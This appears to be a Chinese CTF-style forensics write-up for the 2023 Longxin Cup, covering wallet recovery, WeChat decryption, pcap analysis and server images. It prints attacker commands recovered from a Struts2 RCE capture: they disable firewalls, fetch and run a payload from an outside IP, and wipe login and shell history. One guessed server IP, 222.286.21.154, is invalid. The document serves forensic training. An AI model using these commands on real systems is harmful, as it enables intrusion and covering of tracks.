

请找出嫌疑人的2022年收入共_______。(标准格式:123) 把2.png做密钥文件mount上

mount到自己电脑上,火眼取

火眼恢复不来,换取证大师

分析此海报,请找到嫌疑人的银行卡号。(标准格式:62225123456321654) 答案应该是2.png后面隐写的数据,但是微信里也有一串银行卡号

用龙信的PC取证软件解密,密钥为Wechat_2496_wxid_o00br6132hdb29

桌面上有个supright.sql,导入



虚拟币分析(共6题,合计10分)根据计算机镜像进行以下题目回答 分析涉案计算机,正确填写中转地址当前的代币种类______。(标准格式:BNB) 导入npbk

分析涉案计算机,正确填写中转地址当前的代币余额数量_______。(标准格式:1.23)

根据中转地址转账记录找出买币方地址。买币方地址:_____(标准格式:0x123ABC)

火眼跑的错了,根据案件记录分析

根据中转地址转账记录统计买方地址转账金额。转账金额:____ ETH.(标准格式:12.3) 根据案情先由卖币方转0.5个ETH到买币方钱包,模拟器中的钱包地址是卖币方的,命名为中转地址是一个挖坑的点,0.5ETH是直接转到买币方地址,其他两笔是转给中间人的

听说是联网这个数据就会被删,刚仿真起来直接关掉wifi再打开这个app可能就会有吧

在创建钱包时,应用APP都会建议我们进行助记词备份,方便以后忘记密码后找回钱包,在办案过程中时常会拿到犯罪嫌疑人备份的助记词的情况。请从以下三组助记词中判断出格式正确的一组( ) A.raw sausage art hub inspire dizzy funny exile local middle shed primary

B.raw sausage art hub inspire dizzy funny middle shed primary

C.raw sausage art funny exile local middle shed primary

1 助记词通常由12个单词组成,并且这个选项包含了12个单词,没有多余或缺少的单词,符合常见的加密钱包助记词格式。

A

假设上题中正确的助记词为通过侦察找到的嫌疑人钱包助记词备份(已知地址属于以太坊链),请在模拟器中通过imToken APP恢复嫌疑人钱包,并选出正确钱包地址( ) A.0xf0fF021880c4b1F79876E335c74d26DFa75DC9f9

B.0x63AA203086938f82380A6A3521cCBf9c56d111eA

C.0x0fd5F09C6Ba5Fd0aE6EbAFAF034913ACF7a0373A

通过助记词恢复钱包



流量分析(共8题,合计22分)请根据流量包进行以下题目回答 分析“数据包1.cap”,请问客户端为什么访问不了服务器。( ) A.DDoS攻击

B.DoS攻击

C.SQL注入

D.文档攻击

DOS攻击,特征是短时间内TCP很高



分析“数据包1.cap”,出问题的服务器IP地址是_______。(格式:127.0.0.1) 跳过,之后分析

分析“数据包1.cap”,文件下发服务器的IP地址是_______。(标准格式:127.0.0.1) 跳过,之后分析



分析“数据包1.cap”,攻击者利用_______漏洞进行远程代码执行。(标准格式:XXX)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 这看起来是一个尝试利用开放的漏洞来执行恶意代码的攻击代码。具体来说,这段代码似乎是一个针对使用 Apache Struts 2 框架的应用程序的攻击尝试。这种攻击通常被称为远程代码执行(Remote Code Execution,RCE)攻击。 以下是代码的简要分析: 1. 代码首先尝试将请求标记为 "multipart/form-data",这可能是为了触发文件上传漏洞。 2. 接下来,代码似乎在尝试利用 Apache Struts 2 的漏洞,使用特定的对象和方法来执行操作,以获取操作系统信息。 3. 代码检查操作系统是否是 Windows,并根据不同的操作系统执行不同的命令。 4. 代码创建一个进程,执行操作系统命令(例如,"whoami"),并将命令的输出流传输回攻击者。 5. 最后,代码将输出流复制到响应流中,并刷新响应,以将结果发送回攻击者。 这段代码的目的似乎是尝试执行操作系统命令,并将命令的输出返回给攻击者。这种攻击可以导致严重的安全问题,因为攻击者可以在受害者服务器上执行恶意操作。 要保护应用程序免受此类攻击,建议采取以下安全措施: 1. 及时更新和维护应用程序依赖项,包括框架和库,以确保安全漏洞得到修复。 2. 配置安全策略,限制应用程序的执行权限,尤其是不要允许执行任意操作系统命令。 3. 实施输入验证和过滤,以防止恶意输入进入应用程序。 4. 使用 Web 应用程序防火墙(WAF)和入侵检测系统(IDS)等安全工具,以检测和阻止恶意请求。 5. 进行安全审计和漏洞扫描,以定期检查应用程序中的潜在漏洞。 6. 涉及文件上传功能时,对上传文件进行适当的验证和过滤,以防止恶意文件上传。 请注意,上述安全措施只是一些基本建议,实际应根据具体的应用程序和环境来制定更详细的安全策略。

这里找到了payload,我们就用pyshark提取一下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 import reimport pysharkcap = pyshark.FileCapture(r"E:\2023-龙信杯检材容器\2023龙信杯检材\流量包\流量包\数据包1.cap" , display_filter='http.request or (http.request and mime_multipart) or (http.response and data-text-lines)' ) cookies = [] for pkt in cap: try : http = pkt['HTTP' ] try : print (re.findall(r"\(#cmd='(.*?)'\)" , http.content_type)[0 ]) except : pass except : pass ''' whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami service iptables stop whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami whoami /etc/init.d/iptables stop SuSEfirewall2 stop reSuSEfirewall2 stop pkill -9 java.log;pkill -9 Manager;pkill -9 ntpssh;pkill -9 Lin.1;pkill -9 syn188;pkill -9 sy;pkill -9 udp wget http://120.210.129.29:5198/java.log curl -O http://120.210.129.29:5198/java.log chmod +x java.log nohup ./java.log >/dev/null 2>&1 & /java.log & chattr +i java.log rm -f java.log.1;rm -f java.log.2;rm -rf ntpssh;rm -rf Manager;rm -rf Lin.1;rm -rf syn188;rm -rf sy;rm -rf udp mv /usr/bin/wget /usr/bin/scet mv /usr/bin/curl /usr/bin/cuy echo > /var/log/wtmp echo >/var/log/wtmp echo > ./.bash_history echo > ./.bash_history '''

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 这段代码看起来是一系列命令行操作,但它包含了一些不寻常和潜在恶意的操作。我强烈建议不要运行或者尝试类似的操作,因为它们可能会对系统产生严重的负面影响,并且可能违反了计算机系统的安全政策。 以下是此代码中执行的操作的简要描述: 1. `whoami`:显示当前用户的用户名。在这个脚本中被多次调用,用于显示当前用户身份。 2. `service iptables stop`:停止iptables防火墙服务。这可能会导致系统的网络安全性降低。 3. `/etc/init.d/iptables stop`:停止iptables防火墙的另一种方式。 4. `SuSEfirewall2 stop` 和 `reSuSEfirewall2 stop`:停止SuSE Linux中的防火墙服务。 5. `pkill -9`:使用SIGKILL信号强制终止进程。该命令被用来终止多个不同的进程,包括名为java.log、Manager、ntpssh、Lin.1、syn188、sy和udp的进程。这可能会导致运行这些进程的应用程序被突然关闭,可能会导致数据损坏或系统不稳定。 6. `wget` 和 `curl` 命令:从指定URL下载文件,然后赋予该文件可执行权限并在后台运行它。这可能会导致恶意代码在系统上执行。 7. `chattr +i java.log`:将文件java.log标记为不可修改,这意味着无法修改或删除该文件。 8. `rm -f`:删除文件和目录,包括java.log.1、java.log.2、ntpssh、Manager、Lin.1、syn188、sy和udp。这可能会导致数据丢失。 9. `mv`:移动文件,将wget命令移动到scet,将curl命令移动到cuy。这可能是为了欺骗用户或混淆系统。 10. `echo >`:将空内容写入文件,包括wtmp和.bash_history,以清除它们的内容。 综合来看,这段代码包含了一系列可能会对系统和数据安全性造成严重影响的操作,可能是恶意操作的一部分。强烈建议不要运行这段代码,如果您遇到类似的操作,请立即采取适当的安全措施,如断开与网络的连接,并检查系统以确定是否遭受了攻击。

这里出现了文件下发的ip地址120.210.129.29

出问题的服务器IP地址可能 是222.286.21.154

分析“数据包1.cap”,请提取恶意文件,并校验该文件的MD5值为_______。(标准格式:abcd) 导出java.log对象

87540c645d003e6eebf1102e6f904197

分析“数据包2.cap”,其获取文件的路径是________。(标准格式:D:/X/X/1.txt) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import pysharkfrom urllib import parsecap = pyshark.FileCapture(r"E:\2023-龙信杯检材容器\2023龙信杯检材\流量包\流量包\数据包2.cap" , display_filter='http' ) cookies = [] for pkt in cap: http = pkt['HTTP' ] try : print (parse.unquote(http.response_for_uri)) except : pass ''' http://192.168.43.133/C:/Users/Administrator/Downloads/新建文件夹/新建文件夹 http://192.168.43.133/C:/Users/Administrator/Downloads/新建文件夹/新建文件夹 http://192.168.43.133/C:/Users/Administrator/Downloads/新建文件夹/新建文件夹 http://192.168.43.133/favicon.ico http://192.168.43.133/favicon.ico http://192.168.43.133/C:/Users/Administrator/Downloads/新建文件夹/新建文件夹/mail.png '''

分析“数据包2.cap”,文件下载服务器的认证账号密码是_______。(标准格式:123)

分析“数据包2.cap”,其下载的文件名大小有________字节。(标准格式:123)

服务器取证1(共10题,合计29分)请根据服务器镜像1进行以下题目回答 服务器系统的版本号是_______。(格式:1.1.1111) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 [root@localhost ~]# cat /etc/*-release CentOS Linux release 7.9.2009 (Core) NAME="CentOS Linux" VERSION="7 (Core)" ID="centos" ID_LIKE="rhel fedora" VERSION_ID="7" PRETTY_NAME="CentOS Linux 7 (Core)" ANSI_COLOR="0;31" CPE_NAME="cpe:/o:centos:centos:7" HOME_URL="https://www.centos.org/" BUG_REPORT_URL="https://bugs.centos.org/" CENTOS_MANTISBT_PROJECT="CentOS-7" CENTOS_MANTISBT_PROJECT_VERSION="7" REDHAT_SUPPORT_PRODUCT="centos" REDHAT_SUPPORT_PRODUCT_VERSION="7" CentOS Linux release 7.9.2009 (Core) CentOS Linux release 7.9.2009 (Core)

7.9.2009

网站数据库的版本号是_______。(格式:1.1.1111)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 [root@localhost ~]# systemctl restart mysqld [root@localhost ~]# mysql -uroot -p Enter password: Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 1 Server version: 5.6.50-log Source distribution Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql> select @@version; +------------+ | @@version | +------------+ | 5.6.50-log | +------------+ 1 row in set (0.00 sec)

